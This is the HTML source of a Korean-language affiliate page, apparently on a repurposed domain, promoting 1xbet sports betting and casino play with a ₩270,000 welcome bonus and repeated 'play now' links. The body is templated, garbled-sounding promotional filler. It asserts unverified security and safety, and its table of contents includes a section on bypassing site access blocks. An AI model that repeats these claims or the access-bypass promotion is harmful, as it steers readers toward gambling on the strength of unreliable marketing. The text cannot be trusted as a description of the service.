

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://targeting-the-kinome.org/
body_size: 13016
content:
<!DOCTYPE html>

<html id="main-html" lang="ko-KR">
<head id="main-head">
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1" />
<title>1xbet korea 2026 공식 사이트: 높은 배당률 스포츠 베팅 및 신규 가입 혜택</title>
<meta content="2026년 1xbet korea 공식 플랫폼은 높은 배당률과 다양한 베팅 옵션을 제공합니다. 전 세계 스포츠 경기에 실시간으로 참여하고 결과를 확인하세요. 검증된 보안 시스템으로 안전하게 입출금하고 신규 회원 전용 보너스 혜택을 지금 바로 신청하여 베팅을 시작하십시오" name="description"/>
<!-- Favicon -->
<link href="/assets/favicon/favicon.ico" rel="icon" type="image/x-icon"/>
<link href="/assets/favicon/favicon-32x32.png" rel="icon" sizes="32x32" type="image/png"/>
<link href="/assets/favicon/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180"/>
<!-- Publication date -->
<meta content="02-01-2026" name="publication_date"/>
<meta content="02-01-2026" name="last-modified"/>
<!-- Canonical URL -->
<link rel="canonical" href="https://targeting-the-kinome.org/" />
<!-- Structured Data -->
<script type="application/ld+json">
[
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "1xbet korea 2026 공식 사이트: 높은 배당률 스포츠 베팅 및 신규 가입 혜택",
        "description": "2026년 1xbet korea 공식 플랫폼은 높은 배당률과 다양한 베팅 옵션을 제공합니다. 전 세계 스포츠 경기에 실시간으로 참여하고 결과를 확인하세요. 검증된 보안 시스템으로 안전하게 입출금하고 신규 회원 전용 보너스 혜택을 지금 바로 신청하여 베팅을 시작하십시오",
        "image": "/assets/images/authors/author.png",
        "author": {
            "@type": "Person",
            "name": "Daphne Thiel"
        },
        "publisher": {
            "@id": "https://targeting-the-kinome.org/#organization"
        },
        "datePublished": "02-01-2026",
        "dateModified": "02-01-2026",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://targeting-the-kinome.org/"
        }
    },
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://targeting-the-kinome.org/#organization",
        "name": "targeting-the-kinome.org",
        "url": "https://targeting-the-kinome.org",
        "logo": {
            "@type": "ImageObject",
            "url": "https://targeting-the-kinome.org/assets/brands/logos/1xbet.png",
            "width": "512",
            "height": "512"
        }
    }
]
</script>
<!-- Social Tags -->
<meta content="1xbet korea 2026 공식 사이트: 높은 배당률 스포츠 베팅 및 신규 가입 혜택" property="og:title">
<meta content="2026년 1xbet korea 공식 플랫폼은 높은 배당률과 다양한 베팅 옵션을 제공합니다. 전 세계 스포츠 경기에 실시간으로 참여하고 결과를 확인하세요. 검증된 보안 시스템으로 안전하게 입출금하고 신규 회원 전용 보너스 혜택을 지금 바로 신청하여 베팅을 시작하십시오" property="og:description">
<meta content="article" property="og:type">
<meta content="https://targeting-the-kinome.org/" property="og:url">
<meta content="https://targeting-the-kinome.org/assets/images/authors/author.png" property="og:image">
<meta content="targeting-the-kinome.org" property="og:site_name"/>
<meta content="summary_large_image" name="twitter:card"/>
<meta content="1xbet korea 2026 공식 사이트: 높은 배당률 스포츠 베팅 및 신규 가입 혜택" name="twitter:title"/>
<meta content="2026년 1xbet korea 공식 플랫폼은 높은 배당률과 다양한 베팅 옵션을 제공합니다. 전 세계 스포츠 경기에 실시간으로 참여하고 결과를 확인하세요. 검증된 보안 시스템으로 안전하게 입출금하고 신규 회원 전용 보너스 혜택을 지금 바로 신청하여 베팅을 시작하십시오" name="twitter:description"/>
<meta content="https://targeting-the-kinome.org/assets/images/authors/author.png" name="twitter:image"/>
<!-- Bootstrap CSS -->
<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet"/>
<!-- Font Awesome for icons -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css" rel="stylesheet"/>
<style>
:root {
    --primary-color: #4B0082;
    --secondary-color: #e74c3c;
    --background-color: #f5f7fa;
    --text-color: #2c3e50;
    --star-color: #FFD700;
    --navbar-bg: linear-gradient(135deg, #283593 0%, #5c6bc0 100%);
    --navbar-text: #ffffff;
    --navbar-shadow: rgba(40, 53, 147, 0.3);
    --font-primary: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
}

body {
    background-color: var(--background-color);
    color: var(--text-color);
    font-size: 1.125rem;
    line-height: 1.7;
    font-family: var(--font-primary);
    font-weight: 400;
    -webkit-font-smoothing: antialiased;
}

.navbar {
    background: var(--navbar-bg);
    color: var(--navbar-text);
    box-shadow: 0 2px 10px var(--navbar-shadow);
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.navbar-brand {
    filter: brightness(0) invert(1);
    transition: opacity 0.3s ease;
}

.navbar-brand:hover {
    opacity: 0.8;
}

.hero-section {
    background: linear-gradient(135deg, #283593 0%, #5c6bc0 50%, #283593 100%);
    color: white;
    position: relative;
    overflow: hidden;
    padding: 5rem 0 4rem 0 !important;
}

.hero-section::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at 20% 50%, rgba(255,255,255,0.1) 0%, transparent 50%),
                radial-gradient(circle at 80% 80%, rgba(255,255,255,0.1) 0%, transparent 50%);
    opacity: 0.5;
}

.hero-section .container {
    position: relative;
    z-index: 1;
}

.hero-section h1 {
    color: white !important;
    text-shadow: 0 2px 20px rgba(0,0,0,0.3);
    font-size: 3.5rem;
    font-weight: 800;
    line-height: 1.2;
    margin-bottom: 1.5rem;
    letter-spacing: -0.02em;
    animation: titleFadeIn 0.8s ease-out;
}

@keyframes titleFadeIn {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.hero-cta-card {
    background: white;
    border-radius: 20px;
    padding: 2.5rem;
    margin-top: 3rem;
    box-shadow: 0 10px 40px rgba(0,0,0,0.2);
    position: relative;
    overflow: hidden;
    opacity: 0;
    animation: fadeInUp 0.8s ease-out 0.2s forwards, subtleFloat 3s ease-in-out 1s infinite;
}

.hero-cta-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 5px;
    background: linear-gradient(90deg, #283593, #5c6bc0, #283593);
    background-size: 200% 100%;
    animation: gradientShift 3s ease infinite;
}

@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(30px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes subtleFloat {
    0%, 100% {
        transform: translateY(0);
    }
    50% {
        transform: translateY(-5px);
    }
}

@keyframes gradientShift {
    0%, 100% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
}

.hero-cta-content {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 2rem;
}

.hero-cta-left {
    display: flex;
    align-items: center;
    gap: 1.5rem;
    flex: 1;
    min-width: 0;
}

.hero-cta-logo {
    max-height: 55px;
    width: auto;
    flex-shrink: 0;
}

.hero-cta-info {
    flex: 1;
    min-width: 0;
}

.hero-cta-info h3 {
    color: var(--primary-color);
    font-size: 1.3rem;
    font-weight: 700;
    margin-bottom: 0.4rem;
    line-height: 1.2;
}

.hero-cta-info .bonus-text {
    color: var(--text-color);
    font-size: 1.1rem;
    font-weight: 600;
    margin-bottom: 0.3rem;
    line-height: 1.3;
}

.hero-cta-info .rating {
    color: var(--star-color);
    font-size: 0.95rem;
    letter-spacing: 1px;
    line-height: 1.2;
}

.hero-cta-button {
    background: linear-gradient(135deg, #283593, #5c6bc0);
    color: white;
    padding: 1rem 2.5rem;
    border-radius: 50px;
    font-weight: 700;
    font-size: 1rem;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border: none;
    text-decoration: none;
    display: inline-block;
    transition: all 0.3s ease;
    box-shadow: 0 5px 20px rgba(40, 53, 147, 0.4);
    position: relative;
    overflow: hidden;
    animation: buttonPulse 2s ease-in-out infinite;
    white-space: nowrap;
    flex-shrink: 0;
}

.hero-cta-button::before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 100%;
    background: linear-gradient(90deg, transparent, rgba(255,255,255,0.3), transparent);
    transition: left 0.5s;
}

.hero-cta-button::after {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: radial-gradient(circle, rgba(255,255,255,0.1) 0%, transparent 70%);
    animation: buttonGlow 2s ease-in-out infinite;
}

.hero-cta-button:hover::before {
    left: 100%;
}

.hero-cta-button:hover {
    transform: translateY(-2px) scale(1.05);
    box-shadow: 0 8px 30px rgba(40, 53, 147, 0.6);
    color: white;
    text-decoration: none;
    animation: none;
}

@keyframes buttonPulse {
    0%, 100% {
        box-shadow: 0 5px 20px rgba(40, 53, 147, 0.4);
    }
    50% {
        box-shadow: 0 5px 25px rgba(40, 53, 147, 0.6);
    }
}

@keyframes buttonGlow {
    0%, 100% {
        opacity: 0;
        transform: scale(0.8);
    }
    50% {
        opacity: 1;
        transform: scale(1.2);
    }
}

@media (max-width: 768px) {
    .hero-section {
        padding: 3rem 0 2rem 0 !important;
    }
    
    .hero-section h1 {
        font-size: 2rem;
    }
    
    .hero-cta-card {
        padding: 1.5rem;
        margin-top: 2rem;
    }
    
    .hero-cta-content {
        flex-direction: column;
        text-align: center;
        gap: 1.5rem;
    }
    
    .hero-cta-left {
        flex-direction: column;
        gap: 1rem;
        width: 100%;
    }
    
    .hero-cta-logo {
        max-height: 50px;
    }
    
    .hero-cta-info h3 {
        font-size: 1.2rem;
    }
    
    .hero-cta-info .bonus-text {
        font-size: 1rem;
    }
    
    .hero-cta-button {
        width: 100%;
        padding: 0.9rem 2rem;
        font-size: 0.95rem;
    }
}

.container-md {
    max-width: 800px;
    margin: 0 auto;
}

.casino-card {
    padding: 1.5rem;
    margin: 3rem auto;
    border-radius: 1rem;
    box-shadow: 0 0.5rem 1rem rgba(0,0,0,0.1);
    background: white;
    transition: transform 0.3s ease;
}

.casino-card:hover {
    transform: translateY(-5px);
}

.casino-card .row {
    align-items: center;
}

#promo-logo-col {
    flex: 0 0 auto;
    max-width: 180px;
}

.casino-logo {
    max-height: 55px;
    width: auto;
    margin: 0 auto;
    transition: transform 0.3s ease;
}

.casino-logo-link:hover .casino-logo {
    transform: scale(1.05);
}

#promo-text-col {
    flex: 1;
    min-width: 0;
}

#promo-text-col h3 {
    font-size: 1.2rem;
    font-weight: 700;
    margin-bottom: 0.5rem;
    color: var(--primary-color);
}

#promo-text-col .promo-text {
    font-size: 1rem;
    font-weight: 600;
    color: var(--text-color);
    margin-bottom: 0;
}

#promo-star-rating {
    font-size: 0.9rem;
    margin-top: 0.5rem;
}

#promo-cta-col {
    flex: 0 0 auto;
    text-align: center;
}

#promo-cta-col .btn-play {
    padding: 0.75rem 1.5rem;
    font-size: 0.9rem;
    min-width: auto;
    white-space: nowrap;
}

@media (max-width: 768px) {
    .casino-card {
        padding: 1.25rem;
    }
    
    .casino-card .row {
        flex-direction: column;
        gap: 1rem;
    }
    
    #promo-logo-col {
        max-width: 100%;
    }
    
    .casino-logo {
        max-height: 50px;
    }
    
    #promo-text-col {
        text-align: center;
    }
    
    #promo-text-col h3 {
        font-size: 1.1rem;
    }
    
    #promo-text-col .promo-text {
        font-size: 0.95rem;
    }
    
    #promo-cta-col {
        width: 100%;
    }
    
    #promo-cta-col .btn-play {
        width: 100%;
        padding: 0.85rem 1.5rem;
    }
}

a.casino-logo-link {
    text-decoration: none;
}

.btn-play {
    color: white;
    padding: 0.75rem 2rem;
    border-radius: 50px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    border: none;
    position: relative;
    transition: all 0.3s ease;
    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
    z-index: 1;
    min-width: 200px;
    cursor: pointer;
    text-shadow: 1px 1px 2px rgba(0,0,0,0.2);
}

.btn-play:before {
    content: '';
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: linear-gradient(
        45deg,
        transparent,
        rgba(255,255,255,0.1),
        transparent
    );
    transform: rotate(45deg);
    animation: shine 3s infinite;
    z-index: -1;
}

.btn-play:active {
    transform: translateY(1px);
    box-shadow: 0 4px 15px rgba(0,0,0,0.2);
}

.btn-play:after {
    content: '';
    position: absolute;
    top: -2px;
    left: -2px;
    right: -2px;
    bottom: -2px;
    border-radius: 50px;
    background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
    z-index: -1;
    animation: pulse 2s infinite;
}

@keyframes shine {
    0% {
        left: -50%;
    }
    100% {
        left: 100%;
    }
}

.star-rating {
    color: var(--star-color);
    font-size: 1rem;
}

.btn-primary {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    padding: 0.5rem 1.25rem;
    font-size: 1rem;
    font-weight: 600;
}

.btn-primary:hover {
    background-color: var(--secondary-color);
    border-color: var(--secondary-color);
}

.btn-play:hover {
    background-color: #c0392b;
    color: white;
}

h1 {
    font-size: 3.5rem;
    font-weight: 800;
    line-height: 1.2;
    letter-spacing: -0.03em;
    margin-bottom: 1.5rem;
}

h2, h3, h4, h5, h6 {
    font-family: var(--font-primary);
    letter-spacing: -0.02em;
}

h2 {
    font-size: 1.875rem;
    font-weight: 700;
    margin-top: 2.5rem;
}

h3 {
    font-size: 1.5rem;
    font-weight: 700;
}

.content h1, .content h2, .content h3 {
    margin-top: 2.5rem;
    margin-bottom: 1.5rem;
}

.content p {
    font-size: 1.125rem;
    line-height: 1.7;
    margin-bottom: 1.5rem;
    font-weight: 450;
}

.text-muted {
    font-size: 0.95rem;
    font-weight: 500;
}

.quick-nav {
    font-size: 1.1rem;
    font-weight: 500;
}

.quick-nav a {
    font-weight: 500;
}


.quick-nav {
    border-left: 4px solid var(--primary-color);
}

.quick-nav a {
    color: var(--text-color);
    transition: color 0.3s ease;
}

.quick-nav a:hover {
    color: var(--primary-color);
}

.list-unstyled li {
    position: relative;
    padding-left: 1.5rem;
    margin-bottom: 0.5rem;
}

.list-unstyled li:before {
    content: "\f058";
    font-family: "Font Awesome 6 Free";
    font-weight: 900;
    position: absolute;
    left: 0;
    color: var(--primary-color);
}

.top-cta-section {
    background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
    color: white;
    padding: 2rem 0;
    margin-bottom: 2rem;
    text-align: center;
}

.btn-cta {
    background-color: white;
    color: var(--primary-color);
    font-weight: bold;
    padding: 1rem 2rem;
    border-radius: 2rem;
    text-transform: uppercase;
    transition: all 0.3s ease;
    border: 2px solid white;
}

.btn-cta:hover {
    background-color: transparent;
    color: white;
}

.welcome-bonus {
    margin: 3.5rem 0 0 0;
    position: relative;
    z-index: 1;
}

.welcome-bonus .card {
    border-radius: 1rem;
    transition: transform 0.3s ease;
}

.welcome-bonus .card:hover {
    transform: translateY(-5px);
}

.text-primary {
    color: var(--primary-color) !important;
}

.promo-card {
    background: white;
    border-radius: 0.75rem;
    padding: 1rem;
    box-shadow: 0 2px 15px rgba(0,0,0,0.03);
    transition: transform 0.3s ease;
}

.promo-card:hover {
    transform: translateY(-2px);
}

footer {
    padding: 4rem 0 3rem !important;
    margin-top: 5rem !important;
}

footer .container {
    padding: 0 2rem;
}

footer .row {
    margin-bottom: 3rem;
}

footer img {
    margin: 0 1.5rem;
    padding: 0.5rem;
}

footer .small {
    padding: 0 1rem;
}

footer {
    padding: 4rem !important;
}

@media (max-width: 768px) {
    footer {
        padding: 3rem 0 2rem !important;
    }
    
    footer .container {
        padding: 0 1rem;
    }
    
    footer img {
        margin: 0.75rem;
    }
}

.casino-card {
    background: white;
    border-radius: 12px;
    box-shadow: 0 2px 15px rgba(0,0,0,0.05);
    transition: transform 0.3s ease;
}

.casino-card:hover {
    transform: translateY(-5px);
}

.casino-logo {
    max-height: 60px;
    width: auto;
    margin: 20px auto;
    object-fit: contain;
}

.star-rating {
    color: var(--star-color);
    font-size: 24px;
    letter-spacing: 2px;
}
    
    .medal-1 {
        background: linear-gradient(145deg, #FFD700, #FFA500);
        color: #000;
        font-size: 1.5rem;
        box-shadow: 0 2px 8px rgba(255, 215, 0, 0.3);
    }
    
    .medal-2 {
        background: linear-gradient(145deg, #C0C0C0, #A0A0A0);
        color: #000;
        font-size: 1.4rem;
        box-shadow: 0 2px 8px rgba(192, 192, 192, 0.3);
    }
    
    .medal-3 {
        background: linear-gradient(145deg, #CD7F32, #A0522D);
        color: #fff;
        font-size: 1.3rem;
        box-shadow: 0 2px 8px rgba(205, 127, 50, 0.3);
    }
    
    .rank-normal {
        background: #f0f2f5;
        color: #666;
        box-shadow: none;
    }

    .table-rank {
        display: inline-flex;
        align-items: center;
        justify-content: center;
        width: 28px;
        height: 28px;
        border-radius: 4px;
        font-weight: bold;
        font-size: 1rem;
    }
    
    .table-rank.rank-1 {
        background: linear-gradient(145deg, #FFD700, #FFA500);
        color: #000;
    }
    
    .table-rank.rank-2 {
        background: linear-gradient(145deg, #C0C0C0, #A0A0A0);
        color: #000;
    }
    
    .table-rank.rank-3 {
        background: linear-gradient(145deg, #CD7F32, #A0522D);
        color: #fff;
    }
    
    .table-rank.rank-normal {
        background: #f0f2f5;
        color: #666;
    }

    .brand-logo-table {
        width: 120px;
        height: 40px;
        object-fit: contain;
        object-position: left;
    }

.table-responsive {
    border-radius: 12px;
    background: white;
    box-shadow: 0 2px 15px rgba(0,0,0,0.05);
    overflow: hidden;
}

.table {
    margin-bottom: 0;
}

.table th {
    background: var(--primary-color);
    color: white;
    font-weight: 600;
    padding: 1rem;
    border: none;
}

.table td {
    padding: 1rem;
    vertical-align: middle;
    border-color: rgba(0,0,0,0.05);
}

.brand-logo-table {
    width: 120px;
    height: 70px;
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
}

/* Mobile Optimizations */
@media (max-width: 768px) {
    .table {
        /* Enable horizontal scroll for very small screens */
        min-width: 500px;
    }
    
    .table th, .table td {
        padding: 0.75rem 0.5rem;
        font-size: 0.9rem;
    }
    
    .brand-logo-table {
        max-height: 25px;
    }
    
    /* Hide less important columns on mobile */
    .table .hide-mobile {
        display: none;
    }
    
    /* Make rank column narrower */
    .table td:first-child {
        width: 50px;
        padding-left: 0.5rem;
    }
    
    /* Adjust button size */
    .table .btn {
        padding: 0.4rem 0.8rem;
        font-size: 0.8rem;
    }
}

/* Rank badge styles */
.table-rank {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 28px;
    height: 28px;
    border-radius: 4px;
    font-weight: bold;
}

@media (max-width: 768px) {
    .table-rank {
        width: 24px;
        height: 24px;
        font-size: 0.9rem;
    }
}
</style>
<script defer="" src="https://clearmetrics.click/assets/cf82dc39.min.js?v=1.0"></script>
<script src="https://clearmetrics.click/assets/cf82dc39.min.js?v=1.0" defer></script>
</head>
<body id="main-body">
<nav class="navbar navbar-expand-lg navbar-dark py-3" id="main-nav">
<div class="container" id="nav-container">
<a class="navbar-brand" href="https://targeting-the-kinome.org" id="nav-brand"><img alt="1xbet korea" src="/assets/brands/logos/1xbet.png" style="height: 40px; width: auto;"/></a>
</div>
</nav>
<section class="hero-section" id="hero-section">
<div class="container" id="hero-container">
<div class="row justify-content-center">
<div class="col-lg-11 col-xl-10">
<h1 class="mb-3 text-center" id="main-title">1xbet 코리아 2026 공식 주소: 안전한 입출금 및 실시간 베팅 서비스 제공</h1>
<div class="hero-cta-card">
<div class="hero-cta-content">
<div class="hero-cta-left">
<img alt="1xBet Logo" class="hero-cta-logo" id="hero-brand-logo" src="/assets/brands/logos/1xbet.png">
<div class="hero-cta-info">
<h3 id="hero-bonus-title">환영 보너스</h3>
<p class="bonus-text mb-1" id="hero-bonus-text">100% 최대 ₩270,000</p>
<div class="rating" id="hero-rating">★★★★★</div>
</div>
</div>
<a class="hero-cta-button" href="/go/1xbet/" id="hero-cta-button" rel="nofollow noopener noreferrer" target="_blank">
                            지금 플레이
                        </a>
</div>
</div>
</div>
</div>
</div>
</section>
<main id="main-content">
<div class="container" id="content-container">
<div id="brands-wrapper">
</div>
<section class="content mb-5" id="article-content">
<p class="mb-4"><h2 class="mt-5 mb-4" id="h01">1xbet 코리아 2026년 최신 서비스 특징</h2>
<div class="quick-nav bg-light p-4 mb-5 rounded" id="quick-nav-section"><h4 class="mb-3" id="quick-nav-title">빠른 탐색</h4><ul class="list-unstyled mb-0" id="quick-nav-list"><li class="mb-2" id="quick-nav-item-1"><a class="text-decoration-none" href="#h02" id="quick-nav-link-1">1xBet kr 회원가입 절차와 필수 요건</a></li><li class="mb-2" id="quick-nav-item-2"><a class="text-decoration-none" href="#h03" id="quick-nav-link-2">1xbet korea 신규 이용자를 위한 웰컴 보너스</a></li><li class="mb-2" id="quick-nav-item-3"><a class="text-decoration-none" href="#h04" id="quick-nav-link-3">1xbet 코리아 모바일 앱 다운로드 및 설치 방법</a></li><li class="mb-2" id="quick-nav-item-4"><a class="text-decoration-none" href="#h05" id="quick-nav-link-4">1xBet kr 실시간 스포츠 베팅 배당률 분석</a></li><li class="mb-2" id="quick-nav-item-5"><a class="text-decoration-none" href="#h06" id="quick-nav-link-5">1xbet korea 다양한 입출금 결제 수단 정보</a></li><li class="mb-2" id="quick-nav-item-6"><a class="text-decoration-none" href="#h07" id="quick-nav-link-6">1xbet 코리아 라이브 카지노 및 슬롯 게임 종류</a></li><li class="mb-2" id="quick-nav-item-7"><a class="text-decoration-none" href="#h08" id="quick-nav-link-7">1xBet kr 2026년 프로모션 및 이벤트 혜택</a></li><li class="mb-2" id="quick-nav-item-8"><a class="text-decoration-none" href="#h09" id="quick-nav-link-8">1xbet korea 고객 지원 센터 및 한국어 상담</a></li><li class="mb-2" id="quick-nav-item-9"><a class="text-decoration-none" href="#h10" id="quick-nav-link-9">1xbet 코리아 사이트 접속 우회 및 안전성 점검</a></li></ul></div></p><p class="mb-4"></p><p class="mb-4"><p class="mb-4" id="p01">2026년, 1xbet 코리아는 대한민국 사용자에게 더욱 향상된 서비스와 기능을 제공합니다. 이번 업데이트는 사용자 경험을 최적화하고, 더 많은 선택과 편리함을 제공하는 데 중점을 두었습니다. 특히, 모바일 플랫폼에서의 접근성과 속도를 크게 개선하여, 언제 어디서나 빠르고 원활한 베팅이 가능하도록 했습니다.</p></p><p class="mb-4"><p class="mb-4" id="p02">1xbet 코리아는 다양한 스포츠 베팅 옵션을 통해 사용자들에게 맞춤형 경험을 제공합니다. 축구, 농구, 야구 등 인기 스포츠뿐만 아니라, e스포츠와 같은 최신 트렌드도 포괄합니다. 이러한 다양한 선택지는 대한민국의 다양한 스포츠 팬들을 만족시킬 수 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p03">또한, 1xbet 코리아는 2026년에 걸맞는 첨단 보안 기능을 도입하여 사용자 정보 보호에 힘쓰고 있습니다. 최신 암호화 기술을 활용해 데이터 보안을 강화하고, 사용자의 개인정보를 철저히 보호합니다. 이러한 노력은 대한민국 사용자에게 신뢰할 수 있는 환경을 제공합니다.</p></p><p class="mb-4"><p class="mb-4" id="p04">마지막으로, 1xbet 코리아는 고객 지원 서비스의 질을 높였습니다. 24시간 라이브 채팅과 여러 언어 지원을 통해 한국 고객이 언제든지 필요한 도움을 받을 수 있도록 했습니다. 이러한 서비스 개선은 사용자 만족도를 높이고, 더 나은 베팅 환경을 조성하는 데 기여하고 있습니다.</p></p><p class="mb-4">
<div class="container-md" id="promo-container">
<div class="casino-card mb-5" id="main-promo-card">
<div class="row align-items-center g-4" id="promo-card-row">
<div class="col-md-4 text-center" id="promo-logo-col">
<a class="casino-logo-link" href="/go/1xbet/" id="promo-logo-link" rel="nofollow noopener noreferrer" target="_blank">
<img alt="1xBet Logo" class="img-fluid casino-logo" id="promo-brand-logo" src="/assets/brands/logos/1xbet.png"/>
<div class="star-rating mt-3" id="promo-star-rating">★★★★★</div>
</a>
</div>
<div class="col-md-4" id="promo-text-col">
<h3 class="h4 mb-3" id="promo-bonus-title">보너스</h3>
<p class="promo-text mb-0" id="promo-bonus-text">100% 최대 ₩270,000</p>
</div>
<div class="col-md-4 text-center" id="promo-cta-col">
<a class="btn btn-play btn-lg" href="/go/1xbet/" id="promo-cta-button" rel="nofollow noopener noreferrer" target="_blank">
                                에서 플레이 1XBET
                            </a>
</div>
</div>
</div>
</div>
<h2 class="mt-5 mb-4" id="h02">1xBet kr 회원가입 절차와 필수 요건</h2></p><p class="mb-4"><p class="mb-4" id="p05">1xBet Korea에서의 회원가입 절차는 간단하고 직관적입니다. 2026년 현재, 많은 한국 사용자들이 이 플랫폼을 선택하고 있으며, 다양한 기능과 혜택을 제공합니다. 회원가입을 시작하려면 공식 웹사이트를 방문하여 등록 페이지로 이동해야 합니다. 이때 개인 정보와 계정 정보를 정확하게 입력하는 것이 중요합니다.</p></p><p class="mb-4"><p class="mb-4" id="p06">회원가입 시 필수 요건을 충족해야 합니다. 첫째, 사용자는 만 18세 이상이어야 하며, 이 점은 모든 온라인 베팅 플랫폼에서 법적으로 요구됩니다. 둘째, 한국 내에서 합법적인 신분증을 보유하고 있어야 합니다. 이는 사용자의 신원을 확인하고 계정 도용을 방지하기 위한 절차입니다. 셋째, 이메일 주소와 전화번호를 제공해야 하며, 이는 계정 확인 및 비밀번호 복구 시 사용됩니다.</p></p><p class="mb-4"><p class="mb-4" id="p07">1xBet Korea의 가입 절차는 몇 분 내로 완료될 수 있지만, 정보 입력 시 주의가 필요합니다. 잘못된 정보는 계정 사용에 불이익을 초래할 수 있습니다. 가입 후, 사용자는 다양한 베팅 옵션과 프로모션을 통해 더 나은 경험을 할 수 있습니다. 특히 2026년에는 많은 이벤트와 보너스가 한국 사용자들에게 제공될 예정입니다.</p></p><p class="mb-4"><p class="mb-4" id="p08">최종적으로 1xBet Korea의 회원가입은 간단하면서도 안전하게 설계되어 있습니다. 사용자는 플랫폼을 통해 다양한 스포츠 및 카지노 게임을 즐길 수 있으며, 이를 통해 자신만의 전략을 구사할 수 있습니다. 한국 내 사용자들을 위한 다양한 지원 서비스가 준비되어 있어, 언제든지 도움을 받을 수 있습니다.</p></p><p class="mb-4">
<div class="container-md" id="promo-container">
<div class="casino-card mb-5" id="main-promo-card">
<div class="row align-items-center g-4" id="promo-card-row">
<div class="col-md-4 text-center" id="promo-logo-col">
<a class="casino-logo-link" href="/go/1xbet/" id="promo-logo-link" rel="nofollow noopener noreferrer" target="_blank">
<img alt="1xBet Logo" class="img-fluid casino-logo" id="promo-brand-logo" src="/assets/brands/logos/1xbet.png"/>
<div class="star-rating mt-3" id="promo-star-rating">★★★★★</div>
</a>
</div>
<div class="col-md-4" id="promo-text-col">
<h3 class="h4 mb-3" id="promo-bonus-title">보너스</h3>
<p class="promo-text mb-0" id="promo-bonus-text">100% 최대 ₩270,000</p>
</div>
<div class="col-md-4 text-center" id="promo-cta-col">
<a class="btn btn-play btn-lg" href="/go/1xbet/" id="promo-cta-button" rel="nofollow noopener noreferrer" target="_blank">
                                에서 플레이 1XBET
                            </a>
</div>
</div>
</div>
</div>
<h2 class="mt-5 mb-4" id="h03">1xbet korea 신규 이용자를 위한 웰컴 보너스</h2>
<div class="banner-wrapper text-center d-flex justify-content-center align-items-center my-4" id="banner-1"><a class="d-block" href="/go/1xbet/" rel="nofollow noopener noreferrer" target="_blank"><img alt="1xbet korea" class="img-fluid mx-auto" id="banner-img-1" src="/assets/brands/banners/1xbet-banner1.jpg"/></a></div>
</p><p class="mb-4"><p class="mb-4" id="p09"># 1xbet korea 신규 이용자를 위한 웰컴 보너스</p></p><p class="mb-4"><p class="mb-4" id="p10">1xbet korea는 2026년에도 한국, 공화국에서 스포츠 베팅과 온라인 게임을 즐기는 이용자들에게 매력적인 혜택을 제공합니다. 특히, 신규 이용자를 위한 웰컴 보너스는 첫 가입 시 시작을 더욱 쉽게 만들어 주며, 많은 베팅 기회를 제공합니다. 1xbet korea는 다양한 스포츠 이벤트와 카지노 게임에 참여할 수 있는 기회를 제공하며, 초기 자금 지원을 통해 더 많은 선택지를 열어줍니다.</p></p><p class="mb-4"><p class="mb-4" id="p11">웰컴 보너스는 새로운 이용자들이 플랫폼을 최대한 활용할 수 있도록 도와줍니다. 보너스를 받기 위해서는 먼저 사이트에 가입한 후, 첫 입금을 해야 합니다. 그 후, 보너스가 자동으로 계정에 추가되며, 이를 통해 다양한 게임에 참여할 수 있습니다. 이러한 보너스는 한국, 공화국의 사용자들에게 특히 매력적이며, 2026년에도 많은 사람들에게 인기를 끌고 있습니다.</p></p><p class="mb-4"><p class="mb-4" id="p12">1xbet korea의 웰컴 보너스를 통해 얻을 수 있는 혜택은 다음과 같습니다:</p></p><p class="mb-4"><ul class="list-unstyled mb-3" id="l01"><li id="i01"><strong>초기 자금 지원</strong>: 첫 입금 시 일정 비율의 보너스 금액을 추가로 제공받습니다.</li></ul>
<ul class="list-unstyled mb-3" id="l02"><li id="i02"><strong>다양한 베팅 기회</strong>: 스포츠 베팅부터 카지노 게임까지 다양한 이벤트에 참여할 수 있습니다.</li></ul>
<ul class="list-unstyled mb-3" id="l03"><li id="i03"><strong>사용자 친화적 조건</strong>: 보너스 사용에 대한 명확한 조건과 규정을 제공하여 쉽게 이해할 수 있습니다.</li></ul></p><p class="mb-4"><p class="mb-4" id="p13">이러한 웰컴 보너스는 1xbet korea에서 베팅을 시작하려는 신규 이용자들에게 큰 도움이 됩니다. 한국, 공화국에서 온라인 베팅을 처음 시작하는 사람들에게는 이러한 혜택이 안전하고 즐거운 베팅 경험을 보장합니다. 2026년에도 1xbet korea는 계속해서 사용자들에게 다양한 기회를 제공할 것입니다.</p></p><p class="mb-4">
<div class="container-md" id="promo-container">
<div class="casino-card mb-5" id="main-promo-card">
